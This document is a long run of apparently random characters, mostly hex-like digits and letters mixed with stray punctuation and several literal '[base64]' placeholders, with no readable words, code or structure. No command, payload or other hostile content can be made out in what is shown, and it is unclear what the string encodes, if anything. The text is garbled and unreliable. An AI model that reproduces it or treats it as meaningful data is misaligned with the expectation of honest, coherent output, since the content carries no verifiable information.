22980d72eA12X51A62a38d2327ee73Y5F9b3688f1F592e4!7a1f04eA4F2(679ce18A9d5]e75cd257aD51881d63588Y43795DF779cbf2c83DA3188DF368dY43b92e94097YY459Xf34aA1f84fa6fd70FZ2075F9R7A1N14dZ6]d2Y6aN557c0c461b3d665c5246Ac8227AX6da4DA2YX7Da9e281d5338ed93196Y5118ce449A1YD49a1f54F9e+7139F)218b6{32b75Sd3255c21970X71e75XX237AD1287Fd62D84db3289Y0378ee53X93@691Z6#Z8F9d3797e34ca3X4J09bYD565aF7496Xf959Z3FY5D6bde337D*Y3a73DA3A92df367De12Z93F24a97ee519Z33587ZY83f96ed449Zf249a0f74YA5fc53AA|158afI65dd01AA6]26685a8156XX31a71X81F76XD247ZD22980d72Y85DX338Afd7Yde388a942e8Yda439abbF79Ff83ca4YZ519FYF4968F858Z2}4Neb210207ec33659c61d74XZ2279D0277eD52X83da3188df368DY43Z92Y94097#A91DD358FedF895f54F71ad47A6f150aaZ7Qca6W652bb12336Fc639971661X01a259d176ed31d82D9dd50DY327AdeY781e12D96ed[Y4aF33ba5F8G896YA4Y9Yf3575ed1147dX762Z6fe6289de28ZX^860ba184164d1287FD62D84db3289Y0378Ye53X93YA4198ef469df44ZA21594F05455ef4f9ZG45b7XZ856Z2Mb67bdXD5ec01471X3cc3F62XF267dd42Z82D93087de358XY33a91Y83F96ed449bf249a0F74YA5FX6fF34fa8-45a5D&864Z2FY2d69P362ADOc6673c862X2,e77ceef2b82d777c9f935XF2e79D8323fZ2d54299F0479Yf54cA3FA51A8ff56ad_45bZ2K960b7Qe65ZX136Ac1186fY25FX91F76X81Y27c1216DD62D4Y8A218adbe63be64290DX?Z47de489YF5479Da81b7eFA4ba7Z03cZ1D11ba5:F65bcQe648bAY1Z72X92077ce257cd32a81d82F86DD348ZY23990Y73e95ec5fA93591f51437A4fb52A9R057ae^55XZ3Ma61Z8[F66bd146Zc2198cD664X41e7098bb287FD62D84db3289e0378ee53c93YA41b4fe8Ae64a698XF950a7fe55AX;35ab1_85fb6^D64bb1285(460c4X55fbfTb74cbYX28X023778F257794f035cf32869Y3583A3(344e83456Z4F79bY7M99Ff1Ke68Z12447b4LZ62b91067be156cc31A71c81f76cd247bD2299c1b77DZDX76D6228bY2N33FDA3A91ed3599ab4195F145A4AA1D40AD,45ZZ2*960Z7@Y65ZX136AX1186fX61d74cb2279D0277Yf17498f855cd328Ad6327ce6328fe54161ab3Z5fbfY24fa6fd54abS259b0M75YZ5Pc63ZA1168ZF166Dc41b72X9209323719abd2A81D82F86dd348ZY23990e73e95ec439AF1489FF64da4FZ52A9!057XA51A5d126a2Z857Z8#25a88c41X72e547X3106cZZ1f28ae1972c5294Y982155AAf488DX%82b98YF469Df44ba2F950A7FY55acM35Ab1]85fZ6^d64ZZ1269c0176ec538bf133F941026c52670X8F6328AY053Z92X7ed53484961285YY4665AF386Xc1%Z9Ff31f42af%65Db4!Z62Z91067be156XX31A71X81f76cd247Zd22980D72e85dc4fD62a56ab273Ddc3D87DFQD49a1f76AX84fa3f74F9ZX9139cd0256fT35783a6136Ac1186Fc61d74XZ2279d0277ed52X83DA3188DF368de43Z92e940Z33a8YZA:F8Za140a1YZ4371ad(55Zce2a9F@755A5FX56A9VD1673X448b72169ba1D418b14489De77ZcfFZ1Y8be23990Y73e95ec439Af1489ff64dA4FZ52A9R057aeP55cZ3!A61b82bZ2{63287O319b81963bbe9257Dd346A5177f84^073DX34539d265AafF98DY1^D309dF44ba2F950a7fe55acI35AZ1T85FZ6&[base64]~a3659X61D74XZ2279D0277eD52X83da3188DF368De43Z92Y94097ee459XF366ed416Dc23Y54f3549Yf62460Z8%Y81db66ZZ1368ae105Xc5126193DD669AYF39XD214D70dd348ZY23990e73e95YX439af1489FF64DA4fb52A9!057ae=55XZ3#A7D{45884d9556bIA6bZ5(D3Z77XF2598f47ad41F80c9f741caFY539D3185b1D44198YF469df44ZA2f950A7fe55AXI35aZ1!85fZ6PD64ZZ1285XF6cZAY3T673XA2178XF267dD42Z82d93087DY358XY33a91Y85ba5318DF11033a0F74ea5fc53aaI158AFJ65dZ4=Z62b92X76O25Yc2e1^471X81f76XD247bD22980D72Y85DX338AFD7Xd83c3dd73783ec4364a0389bYFM79def!c68ad47aaFY16adFZ1b7Zbc60acXY2c6F135F81176986e0299Xbf2X83da3188df368de43Z92e94097ee459XF34aa11493YF5354ee4e9A+35a7bZ752b2U965ad1123Z9*D69ZD1X2295b8257cd32a81d82F86dd348ZY23990Y73e95YX439Af1489ff669YX1070de539cF45aA8b336aa=65ab9D923Z3D7375ac71Y75XX237ad1287fd62d84db3289Y0378eY53X93YA4198@b9bY91235A2F950A7FY55acS35AZ1]85fb6%d64bb1269X0176YX51X73XA2178cf42c91D499e1A30cf307Ad2(03X94ea5db93X92ef338cF4f783F81862YZ1F74ZY52A6d2F562Z91067ZY156Xc31a71X81f76XD247bd22980d72Y85DX338aY1388fP289ddT95YDAF08FF03A92c0fc54aa1d77ef53b0|6U995WA2a74FD3186D064Z8Y4L774cb2279D0277YD52X83da3188df368de43Z92e94097ee459XF34aA1149Zef1b70YX_2a1[24XA4D2@Y66bc2f95M45bX1c44Ac71b209a1d73ZF1c6Fd31F74a2ec75a9FY48dc305X7FYX439Af1489Ff64da4FZ52a9J057ae#55Xb3,a61Z8Hf66ZD146bX2198c136793Y8647A197ac41X4a86de34A7N378Y02a81Y53D5dA73064b9L397YZ173aa7fe55ac?35AZ1{85fZ6*D64ZZ1269c0176Yc51X73ca2178XF267dD447XY224ea31f35D4357fd7]54199ef62XF448af63c9Aa525A1fd56aaF054A0F92771FA2e83XD61Z5e1O471X81F76cd247bd22980d72Y85dc338AY1388Fe63D94YZ4299F0479e1198ec186de9ff9eFF49A1cfUb63Z92X8dJZ5Fb3{559X8X642cc1F74ba23438d164a9fe97dd1fd208dY43Z92Y94097YY459cF34aA1F84FA6fd54abQ259b0G75Yb5@X63ZA2DZ4~83489(51Zba1b65bdYZ277fD548A7F960d9F943ccG0559F3387b3d6439af1489ff64Da4fb52A9V057AY=55Xb3@a61Z8IF66bd1487d16eZXe5:875cc237aD1287fD62d84DZ3289e0378ee53X93YA5DA7338fF31235a2f950A7FY55ac!35ab1#85FZ6%D64bb2e78~460c4Y3V673XA2178cf267dD42Z82d93087DY358Xff7eda3e3fD93985ee4566A23a9df1?99ff1-e6aaf49ac|[base64]057AY|55cZ3:A61b8%F66bd146bX21970Y36abeYA3fbbd170D11Z73a1dd358Zfe59DD3487DX388898238ZYF419eA2FF50XA4DA3F04cAYfa57ad#92973fc3085XF63Z7e3&673XA2178cf267DD42b82d93087DY358XY33a91e83f96ed449ZF249A0139Aee1a6Feb}1A0}14ZA3d1Pd65ZZ2e9dJ768ADc343bf%Y6Yc81a65XF1Z78cef33dc6FA4f992D81ADD03d94YZ4299f0479Yf54cA3FA51a8ff56AD.45bZ2}960Z7PY65bc136ADD64b8e439b5XZ6AXZ156D9bd72F85f86AD734888d:F80YZe972e0358DF04666b0396DX2-XA0f42043b0}75eZ5{X63ba1168bf166Dc41Z72X92077XY257Xd32a81D82f86dd50d72Z57ac283YDD3Y88e0.e4aa2f86Zd14a96YY52A5ae38A8f460a6^a6866F068AX165Ybd~X6cc9Y832bbef448e2276A2c53289Y0378ee53X93YA4198ef469DF44bA2F950a7fe55acR35Ab1)85fD259add92YAAc05fX0Ma6290cc247aed56XF1d81c31X8987*Y84D82c7dYA}44ed7NZ60AA3e92ZYe14Ya5FX53AA[158afJ65db4-b62Z91067ZY156cc31A71c81F76cd247bYY75X9f54ac6DX7ZDX267eAXe84096#965e83F92Y73a4cD3499dF142AFc9139cD0256F!35783A6136Ac1186FX61d74cb2279d0277eD52X83DA3188df368DY43Z92e940Z33a8YZASf8bA140A1eb4371AD*55Zce3Aa7I951Z0fb6184ce578be02Abe123Y61XY257XD32A81D82f86DD348ZY23990Y73e95YX439aF1489f125cf9477093:057aeU55XZ3Na61Z8!f66bd146Zc21970c71Y75Y832ZY1A7Y9dc02D84DZ3289Y0378eY53X93ea4198ef46b9|38feb4F6Y91FY55AXU35AZ1(85fb6WD64bb2e78W460X4e3(673ca2178XF267DD447911d79DDfc1F8XY33a91*44YDX3X93ef379bbee14Ya5FX53c6I265bc@6b1I64XZ8fe5c67FF6XAD151A7Yd53D60XD247ZD245c42084851F7Fcb348bace891Y62X98de3c54DF4X8Df53F51AA1D40ADR45bZ2M960b7Ue81P05cc0c15bZZ;770c7Y824ZX1F75D21675d11f8388228ZY0388Adff683e63c99DD3c98Y64a4Ff65661c0{25ZceF15eZ5+X63ba1168bf166dX41b8e@D69cdXY68c8147DD4F531D82c8b8Ze4577aY73Y95ec439af1489fF64DA4FZ52a9|073F24YZ2b34dADF962Z9da16ae11657D1F7182dd357a1477cbe380d1e8448ZY08AY23e88D8O743dc3899YD408cFZ1350ed4a9AL41e5AFZ5dZ2Ka56AA141Fac[[base64]:86D76XZ63c5244480Q97ec43076D4df57Y4258DD7eb40ea429ee83867a33e98F25199FD1ca2FY5da3R7606ZXZ1a6addH06DX41b72c92077XY257cd32A81d82F86f943XF2b8fAYd13Y95YX439aF1489fF64da4FZ52a9]057XA49A5V9Raa4-450b910316D@568ZXd476X8D9348XD16bXY223ad7283f9af039acXF3X93YA4198YF469DF44bA2F950a7fe55ac)35aZ124A7c9WDa7H753bc133470196eb42066c4dc67d4157Dc7Y684d03281D1Y387D3f55298|b2e9bF249a0f74Ya5fc53aaM158af]65db4}b62b91067be156cf74c92fe44a2cd45Z2f35ZA5D7f0Y54f33ba135dbf#76fZD1969991676D0F57FX42076A82084D1_483d72A8ceb369Ybc479cY24e94f21d95ed54a8F14Z68d52c83DA3188df368DY43Z92e94097YY459cF34aZDM797b91Z3YAZ}259b0T75eZ5Mc63ba1168bf166DX41Z72X920931e25bf1f6Zd42Z4c883186cc387YdcF47fYX2d95DFFY9ce44YA1a44894Z61359XXYF5cZ3Ia61Z8(f66bd146ZX21970X71Y75XX237ad1287Fd62Db8237789%686Y02A85DA384D981295ea419af05095Y84aa9f4J360f255AFd1(D88,068AYVc66be1261c11e21A7156cX6177082e156AAV26495e38aY33795df318985f249a0F74eA5FX53aa}158AFV65DZ4Rb62Z91067ZY156Xc36eb9#D1fc2Te78X0257D802Z80c63278d6e179d33c86D73042DZ4947Y144A1f14YA3]1ff9Ffb47A7(74dA9N55565(f54b0:66XX8c65YX2}f22XX156ad32775d7333d72DF368dY43Z92Y94097YY459cF34Aa1F84Fa6FD54AZ%259b04Xac~95eZXZA63AD106bZ61660bf{e6YXZ21317X277XX22e74D2dd8Zcc3487D93585e8YX84Y83548Y73Z8eF04f9Ab7|07Dfd575X:752A6Z85ZA71159ZY16~370X71e75cc237AD1287fD62d84DZ3289Y0378eY53c93ea41ZY126aXXf48cY64f99YA4355FX4f9FF25ba4b65fa9Q157bbX06ZZDAF1X73ca2178cf267dd42b82D93087DY358XY33a91e83f96ed60DXF29De14995YA5070AX409aFZ47abffKD62*162AX+4326YTb6eX5187290dc33cf246aD61c7ac63374dc2646D2278Ae42X8Ze03Y55e544a2b14F9cZ7|140ad=45Zb2T960Z7&e65bc136ac1186FX61d74cb2279D0277YD52c83da74d42089Y0N13DD62Y93YZfb91e54195a316A3f83YaaF04e9AK748Z0FA1Aa6fb5Yb8:05fZ41229b9187685237098Y26Z9fc22F86dd348Ze23990Y73e95YX439aF1489fF64da41761f91Y41AYR55cb3#a61Z8!F66ZD146bX21970X71Y75XX23962128c2226Yd72Y4F8b3489XF3Z81dfF782YF3098Y2!19fe751A4A74Z97b9165cXFF25FZ6)D64ZZ1269X0176Yc51c73XA2178XF267DD42Z82D930aa3387de2888Y5e893Y82e9AY03Y49e83X8FF1509ZAA4aA6f555afQ14cZ6]25FZ5ZY58AD111AZ3GD1fbc1c79X91629c2302Ydb2586D33581dd2D2794eb4299F0479eF54cA3FA51a8ff56adR45Zb2}960Z7#Y65d8546A1559X1=d62c8Y824b81273ZF237785da79DA247cAAY683e63D90eaO854AZ479ce24Y94f24599ec4YADF857Z0W41AZ2=c587614617cX6~572c92077XY257Xd32a81d82F86dd348ZY23990Y73e95YX439Af1489f3999Y54ea5X6Q29Zf358b0X056AA!65a68db68bdV36FZ51366baQd6fXY1978d1253bd32d799735829D{14ZD4&82Z98ef469df44ZA2F950a7FY55AXG35Ab1]85Fb6*d64ZZ1269I117X0:a6FX21f73bb1426d0197f822e8087208Y8c3782D6e863db3d85ed4696Y545A2a54Z99AA299Df052Z1fc1962YD58acbe56Z01963Z4Pd1FZ9#Y7265d22980D72Y85dc338ae1388fY63D94eb4299F0479ef54ca33d99Y94d9dF2^4aaJ0V9a1(35A65,F5cZY%66b6F196X741b6Ybe117AX3D56Fcb1F74D3df88D22b90de2A92e34745Y2429Xa14d9fea3ea8f055679aI75eZ5]X63ZA1168ZF166Dc41Z72c92077XY257XYF39D1f61986DD348be23990Y73Y95ec439Af1489F125XY844A8X7ea57AY,[base64]|45bZ225A4{06465ff5fAZ146b8cX86FX32222ZA1X70X52339XX2Y76d53243D02989Y62e9299_c2F9cF34Aa1F84fA6FD54AZM259b0_75eb528A7K36768~262AY176e8FXZ63X61A32c9173797da4d70DD348be23990e73e95YX439Af1489Ff64DA4FZ52c55057F1519d!65d7eZA63AZ1568781961Z91b6377eac5^3D14cX42981cd2981d52F7Ye7e54Ya3FX56a6YF67Y9404bd44297YF52a8ac359FL44DZ1WX52A8d721Z9DYH16ec51c73ca2178cf267Dd42Z82d93087FA44D02X90afD23F96ed449Zf249a0F74Ya5fc53aa_158XZ4AA6UA!bA5W551ZA11326e@669ZDD56cZAda3A7Z266eD82Z3ZXA2A778cff228FY63d94YZ4299F0479Yf54XA3fa51a8ff56AD&477~[base64][A61b8.F66bd146Zc21970c71e752470X61F7Z9Xd875D82f82A3ef46e53X93a14154a63Y98Y4;35Db2:960Z651AZF3)5789Z{85fZ6(D64ZZ1269c0176ec51c73XA2178cf267Dd42Z82d94XD71f89d4XD3a91Y83F96ed449ZF249a0f74YA5fc53AAU158AF{65DZ4_Z62b91067:2326e102X8adc2D89d9358ee33790Y97692YF4998f650c5F752a2|159e1(35Dac]560e6:X64Z6116fZ91467c51X6Yd02571cd2878DA2c7ZD93082Y43985Y2408XYY408FYA3d99F0449dF748A6f755ADfa56b4^15Db9&560b9RZ6cbcQY6ZX31577ce6271cd25abD0297Zd72c7edb2Y90Y6318Ye43894YX3b97ef429Df845a2f84Xa8+04FAXG756Z1!d59b4N763ZFSY6ZX3126dc4187Ac91b79d12283d42684d72X8Ye12f8de53697e87A91YY409YYD50a5f350ab324eA9^054b6R5A1Z5%95eZ84666ZD116bc84Z78X42270XZ1Y7Ad62582de2989d83289DZ3793e23F9be6419XYX4Xa3ef4A9Y]04Da8FY51Z0,05FZ1;45fb9QA66bd{Y69c41474X91873cd1e7Ad16280d12A82D4338Ddb3Z921A3691ec3c9eee899df246A7fe85A5fe50AD,88aaf?95aZ4135db8~b68ZY126cX91676X52179c8257bcf2986d32Y8aD93a8bDX378bed3a9cee3Y9YYD4YA0F14XA7f750aeFZ56Z4%161b3U560bbNZ64c2U4779a*75eZ5;X63ba1168bf166DX41Z72X92077XY257XD32a81d84b952D75DF2a577aY73e95ec439Af1489FF64dA4FZ52A9.057aeG55Xb3Qa61b82ZZ6HX60X4N968ZYZ11e75XX237ad1287fd62d84DZ3289Y0378eY53c93YA4198YF469dF44ZF24899F552A8X9W56ec3186dc81e64XY2577d32d6eD8348cd83591XF3990Y23Y98D9439fF743a0FX3aa2FZ50a4fd569b!55FZ8]55fb8FX64ZD1266bf185dX7217ac7217AZY287fd12D87c83289e13292e32993YA3c98f2339df44c9dFD4e94fc57A7_65e9Y:95YZA-862a8106bZZ1a72b4274ab7GY65bc136AX1186FX61D74XZ2279D0277eD52X83DA3188FZ45DD3387YZ308Fe5[c2f9Xf34aa1f84Fa6fd54AZV259b0P75eZ5!c63ZA1168ZF166de06bZ31D6861ce257Xd32A81D82F86dd348ZY23990Y73e95YX439Af1489fF64dA4FZ96X6K2A4c01771X11e79c42079XY227bD4657DD82f83DF3c87Y3408DYF3FXXe8469AYY48A63149A4FA4FAY~[base64]|F69ZA1669X41e6Xcf1X7ad2207ecf2988d22Y88d9328a1X3497e3459cY6439eYD4YA52c4DaaF750b03A52b5Q15Db4[561bcPb69ZF3X5Zcef15eb5TX63ba1168ZF166dc41Z72c92077XY257XD32A81d82FA2YX84XX3681aeD13e95YX439af1489Ff64Da4FZ52A9*057AY-55Xb3(A61b8HF82@d55bf^A]370c71Y75cc237Ad1287fd62d84DZ3289Y0378YY53c93YA4198YF469D3868a44664ZF1763X31566c21b70X41d76^71F7Ad12581DX2985e22F91e16e8Ae83X90ea49D3YZ469XF150AAf451aefb5Dad3A56Z2S85Xb74867be#F6eX1136eX52070XX28AFXF2A7aDZ33ZDdc3584DF3587Y33a95Y5419d24409Xf346A1fe77e1F854b0FY5AAF|263b5J868ZA4263bf126cc41675c5257ec92678D6297XD72D82Y03386Y43591ee3994ee3F9bf37e9aF24caa2c4Da5+45ea8=758Z1.Z5XZ8Wb66c2%e71ZY1X74X22071cb2a74D02A7bd42cZYD63985e73e88e5408fF047ceef4X99f250DXf457A3ff55A7K35YAD{Z61DYfd7093U057AY*55cZ3Ta61b8*F66bd146bc21970X71e75XX237aD1448Y266eD8235073Y0378ee53c93YA4198YF469Df44ba2f950A7fe55acV35Ab124afF761aca51269c0176ec51c73XA2178cf267DD42b82D93087DY358Xe33a91Y83fda;a46Y8@862AY(e60b1QX96b71366X11769c41876c7237Fcc267dd0307fdd3184e07A8XY33792e97692YA439b3749a1F94bA5O38AA7J058f4*95ab73d63Z6106Zbb1667X61773X91c78XF1f80XF2d81d43087D73591DY3c8ae53899F33f9ff043A0F549A4FZ4Xad!753b3~457b7115dbd1087bc1271be1970X11X6Fd02a76d62879d46884DY2Y8be73193Y93891YY7293YZ46a4YY4D9eFZ53a2FA5Zb0FD60ADHd66Z1~c60c01263bf186ac31Xa9X5207cXZ2780182681DA2X85de6b8be9368FYD67d1Y843A1YY47a5F24Da6F851a94553aeG759Z2,b98Z81463be189dZF2078X22172cd2475d12582de288Zd8368edb378Zeb438YYA4395ee47D4F04Za9f64Fa92791aeK357b7[D5aZ6^f61ZA12a0X01X6Zc721A5X61Y7cXF2180d12f84d53084Y23787YA3798YF3b98ea43A0YD49a2F44da6334faa_555ae%88fZ11268Z51364ZF1767X31774cc1b7dXA2880XD297ddd3181DX3587e039cbY23a93eb3e99f2449dF57e9ff753A8fb59AA%760ae.668Z9!a6cZ91a66c11576c71974XD1f78D15e7eD92982da6388dc3a91df3Y8Fe94192ef42a1f445A8F552acf856a8P25dAZR760b2Ub64F1Ud68c4136fX644AYXY1d77D5217DD82780db6682dd3488Y840c2Y33f92YY4696F645A0fe49a8f854AZFX57af_25cb7~668b5166Xb91471bf1c78c22572XD2475D4257edb2884df2f8ZY0328ee43992f23X99YY43a2F846a2FF4DAAJ691a8#45eAYMb60b1,X9ZZ7126aZD1Z6eea1X76X72378N12A7AD4317dde2D8XY23094Y03d91e33f99YA469Zed49a1F452A5F754AZFY5Yaf4259Z4~c5fZD1062X51X69c31AZ6c42078XA237XN92981d43388^e2F8XDY388AYD3a98Y74896F24Y99f551a0FZ58a4FF57aaG95XAD)a62b4[d66f3?F67X01998|21d7AX8257AXX2b7Zd72YZ5dc2Y8cY53291e13e8Dee3D9bf4419cf347A3fb4AadFA5XabFY59Z6R464ec,X63b71869F11271X11d75c42674d12Z78D32b7eDZ3281DD3688Y63F8XY83D92F24595F14Y9cfc3YZ1d44198YF469DF44Za2f950A7fe55acO35Ab1R85fZ6;D64ZZ1285cf67af196491Z42178XF267DD42Z82D93087de358XY33a91e83F96ed449ZF265f038A2edFX97X7@3a5X41X6ZXA1X6YXY2675d32bX2d02F7FDA38A2DF3789Y43c8ce84593f44XXDYY499Dfe53a0fc50afT654Z1&362Z6)664b61368ba1969c4226XXX1c77D35F7Dd42683d72987DY308d183c8Xe742ZDdc4F72DF368de43b92e94097ee459Xf34aA1F84fA6FD54AZ~259Z0236d@54DZ7^22f52ZF166dc41b72c92077XY257cd32A81D82F86DD348ZY23990:38eD6408b9a3565A14362ZAS968ZAQ06Fc01370XZ6076c6217F|9217eD52783DF1Y88DF318De96b8ce73Z9cF13F9aee4da4F24fa1=054a5;254Z1~658b7U762c0%b6aba1572fd1b72c42175X8257Xce2a87@[base64][1|F6Ac21577XD4665D8fb68bf166DX41Z72X92077XY257cD32a81d82F86DD348ZY239acF68YD6408Zb8DZ489ff64Da4FZ52a9V057AY|55cb3NA61b8#f66bd146ZX2198X175fX91423beee2aXXe74192YD4A95F24Y9Xfa54b6J14Fb1(052Z0V959ZZ&e5cZALc69Z8176fbf2070X21Y72XY2A75D52D7XDA32ZZde3286Y73eA9Y53F90YZ4893f04c9af852XZea5D80YD449Zf249a0F74YA5fc53aa|158afG65DZ4Mb62b91067be317b135bc5103D60XD247bD22980d72Y85dc338AY1388FY63D94YZ4299F0479e119Xe44Y99A84373AF5170X81776X81A79cf217Zd94Y80D43088Je2f8aY03595Y83895e8419ZYX489dF250AAf556a5W357A9(562AF1166Z2IY66b91A70fc1976X3257AX62380cd2f84FY1D90Z32077XY257XD32a81d82f86DD348bY23990Y73e95YX439af164AY468eF8437093T057aeP55Xb3;a61Z8.[base64];74fZ9W413AYDY1Abcda3082DD3785Y8398Xe944AZYZ3F9bf7799fF24ZA5F551A7FX5cZ0FF60afLd62b2&f64b91865c1196XXY1875D21F81d7627fDX298be12d89Y63395YZ6483f64b952D75DF2a577ae73e95YX439AF1489FF64da4fb52a9S057AYM55cZ3#A61b82bb6fe68Z3ac1970c71e75XX237ad1287fD62d84db3289Y0378ee53X93YA4198ef46Y1114def;e60bc{X6Xc3,f6Xc41b6Dcd1eZAc82580XY29b6d22d86D83590253391Y2449a1X4195f54b98f346a4f653ADfa52acR555b5[55FZ7@961be!d69ZD1X73X11974D01X7acc2683d02888df2b8adb398cdf3A8YYX3F91YD419dF5459DFD4Fa0FD50ad_754AFT363b5W664Z61363X01069XZ1X6dc81X77d31f7Zcf2d86d32F82Y33A85e13597e24091f244d0F344a4fa91A7FA4YZ0T08DA9L958b3[a89F3RA68bb1070X1136YUZ1976D11f7a]7237Yd72986Y17684e23395eb6D92e6469XY94497f547A4FY4bA3FD56A6|656Z0H85aZ2Rf5eZA#e6dX4126ac5216DXZ1D77D32179D9307cDZ2c8aDD308bDF3D90Y23Y92YY4696ee4YA0F14YA1fe58a5*054b4M657b5:764Z41161ZA1X6dbe196dc82470XX207ed72480d3348bD63286Y83391e24395214495F54bY2F84Z9F+151DYFA5aA9@45Zda445ZZ7Pe61c21565X01D6bca20b8XY1e7X{62283d12A841e3088db35901A3695Y5469Z32409ZF346a0fb85A1fd54a7)75YF4@262Z1@A62F41169ZZ1a70ZF1X73c5257a_42778DA30X5D93182dd39X1e7358YY866D0Y7429aYD4ea6f14DA7F754a83652AA)460edP560ZD.b66X2We6bc51572c65474D11F7cD26X7aD63080DD31Z11b3290YX3893Y4409cYZ44A32546A1f551A6fa59A7*356b3@Z59Z5~966bc?D6aZX1874bf1X6FXX2773cb2d7eXY2A7YD73382dd3190e33491e43f9dY84497F0509Af84aAAfe4eA6L35cA9%559b6#X5DZ5146eZ81568ca1f6cc4237Dc72677d52Yc1D32e87d63486e0398Zeb3d8eYD3e9Xf2789Af7539DF94Daaff50AX*05aZ9H360b31267b61366c01270X22178X72880XA267Ad32X7DDA2d86DY308XY04194Y34193YF4996f346A3fb49A5f955adFY5DAF*15Yb11268b61868Z91869c7216Yd020b8XF217cD2257DD92988d93786DY4090183D91YX4a95ed4X99f649A5G04da8FX59b1FF5DAFKa64b3!f62c01467c81F6bX61A73d11d79cd2b82D12D80dc3183Y0338Xe43794Y64694f14Z98F347A3#04XAXF955a8@95XADJd5Ab8L965beGc67bb166AX91c6eX62173D0227XD7267YDD3182Y0318Fe9358dea3Y91YX409df3449ff34cA9f753a6G55FAA:559bbMX5DZA|c6cX01068c9206XX71Z74D01F7aXY3086D22D81Y23A85e23490Y13d90YY4294YF439ff4479ffe53a3FF52Z3P856AY1063b21061c0~Y66c81Zb0X11Y70cc1Y7acb297Ad92c7FY131c3de3589e4408dY84593YF45cdYY499dfb4YA1FX50ad!154Z1?361b4O763b61068ba1A68c41771X91Z77ca297DXD287cda2Z8ZY1308Fe53494e33F99e64296F84A9af549a8FZ4XA8fc57Z5^05XAF1066Z2Mf62c41566c31575XX1877c82A79XX2486d02X80e23884DF3391Y63695Y64097ea4599fa509XFD4Xa9F951ADM554Z1G460Z1[967ZD%X6ZZX1971c01876D11Z7Xcb2880HY2781DD2X86e0668bdf3c95e33f92ee4b95F345A0fd49A7F852AAfb5bAZI860AF)Y5Yb95169ba1972ZY196dcc1f70d2207eD1247FD33285Td3386e33e89e43796e74798ec499fef509fFY58A2FY52ad%A55Z1~567ZD?A6bX0!D6Zbd1X71X01d70X92573d22385DX2684d6348cD93589Y53d8ce83c9aYY3f9Xef4bA6F250A2FD5ba5P355AF]658b8L864ZX&d6dZF106dX01975X31F73cd1f7ecf2A87d22e82DX2Y8Fde3d95Y13X8fYZ3Fa1YX44a0f04eA0W158A4fc5db4FF5fAF1162b3]b69X4?e6bbe1773X21D71cf2674d22486d62884D73890da3A8AY93b8eY93D99F1409Xf04Fa8F451a3FD55a6!456AFWD5aZ9R965bdQc6Zbc1673c01X6FXA2272ce227Xcf2d7YY03681dd3190e63597e43f98Y74397F64X9bf84Aab_04dA8fc5cAZ=d61af!767ZF|Z6YZA1573be1a6Dc92271XD207cd5247fd33188d73586Y03Z8aY73997YF3D9XYX499Yf0509Yf94DA8R451ADL05Db3:460b3@D64Z71666c0186Ac61977XZ1D7fcc2581D02885da2c88db3d8eDF3796YA3b9aYA4Aa0ee46a5F94aAXF957a5Q054Z1)361Z9I864b51664ZD1669XZ1b6dX81Y73XF2878D7297cd92Z87DF2e8ade3D93e24291YD3D9bYD479eF153a0=[base64];768ZX4662c2116XX34Z6XX41f7dc82477d32X7bd62A84Y32e8cdd388fY13D90f04194f343a2F7879eFX56a4^457a7(65Dae?A96Z21261c317aebc186ec21Y7AV51d79ce237eD02D81D6378F153c89Y440XXY84393f24A96F34c9dFY56a0FX57a7?354Z0&95Abb1399ZF.D6fbe5068X3226eD02771cf2378D931X5d82Y82DY3ab31d3491e83a97f03D982743a5F24Xa43f4dafFX56AY3b62afW961fc1562bc1493FD1473X71a77cc1e7Ad52483dd5e80Y03884Y03390Y53692Y6489ZYA4899f74b9cFA4caaFY50b0ff5Zab?75bb9105fZAVe6ec5116Fc11e79c52274ce2X77d72787e02b89da358bdd3A8DY84691YX4099f243a2F355a6F752a6H459A9}b59ZZ_A5db8@X6AZF566fZF1e76X42275X72977D92b7AD62A88DD648aDD3894e03X90Y94293f2439Dfb46A3f653a9f959A9N95dAXMZ5XZ7.d5FZZ#F6dc6126eX2227aX52275D52978d62889e02b89DZ398dDY3f8eYA3c9XF43f9Xef4cA0F24ea2FX59A5&555AYP658Z4%862bfLb6Dbb1XAYbf1773d01a7AXA2680ce297Dd73480e23090Y66a8Ze3439be64396F24f9Af549AZFY4Xabfc59Z3&05DAF:d61Z21362ZD1866X11573XA1874c82880cc297ZD8327edc2e88Y53291Y14195e44394ee4b98F447A2FF4AA6F957A8La5aAZ&75bb9Vc5fc0HY70X2116dc11F72[Z1c7Zcb2A7dcf2785D82Z8cda3c8Zde398Deb3ec7Y84497F3449ff250a1fc54a5J154Z0%d58Z7S767X0Jb69ZA1471be196dXZ2471cc2080d82480D33387D73486Y73d8Ae73997YZ3d9DYX47A2F048a8+04ca8fb58a8=357Z1=Y5bb9QA6XX2He69bd1774c12270d026baXX2885d02f7fDZ3882de328ce93697e546D2f2419Df544A0F94badFX85A7]653AFN363ZZ]662Z6136ZZ91769c4206cc91X7ace1f7Ycf2c85d22Y82db3985e13590e63895e8449cYZ489ZF54d9eFX4YaeO551AY&161Z6_460Z41167b9186DZX196Xce2371d32674D32482dc298bDY738aDX368FY03894Y93b9aeb49a2ef47A9fc81A6FA57afFY56b5W959b6=969b61165X31968X61878XF1X78XZ2Z80XY2a7Yd73582dd318ZYA3490e44696Y84497F64F9aF74aA8FD4Yacfd5aZ3]261AFJa5Ybe1663X51567c41677X81b7DXD1f7fce287f182981DD3285Y33490Y83890f24294F4439Df47D9YF655A7fa55a9G961ad{85cb91260bdHF6aX8136Fc22075c62475d32679D42881DF2X87DZ368Ddf3b8eYA4192YY419ZF645A2f454AZF854A7J75fAZ,65AZ7~D5Yb61569ba1669cb206dX5277Ac92778d62F7Xd436891Y2f8XDY3893e33F96e74596f44Y9bfd50d5F651A5S258AAM95YAYOa5dbd)965b91770ZD1a6cXX236fXX1F7fD7237YD22Z89D53185Y03789Y4389aYA3Z98YZ4b9DYF4b9eFX50a1K051AF:255adRX5eb0#c60c01764bc1e6ebf1d6fD02073cb2d7dce2F7eD82Fc8da3686e53692e93b9ded3Y9FYY489F3249A7@34Fb1:753Z0GD59Z74562be{X6Abf*F6eX31672XF5572cc26ZFXD2b80D32F8X123786e43fd3Y93D90eb48XFYZ4X9AF94cDDf551adFZ57A8S65aae1064ed|961bb17aeX3176bcd21aaX62675d32dc2d02F83D6318e153b89Y542ba243Z9Aef419XF4449f324fA4f956acFX5cZ0G35YZZ425eZF)D6XX65068c71777X41f7aca2A7e)92581D82Z85DD6e86e53596eb3894YF3F9Ff37Y9Afb49A33552A7FX58Z2~05fZ3*661ZY456bZ91871ea5472X32476c62478XD2X8510288AD73788DZ3790e13D9A203c94YY48D7YF519Yff54A1fe57a8[461e7|764Z21264Y34d64c41X6aX8216eXA2374d526c1XF2e7edf34bdY03488Y97e94e4459A233F9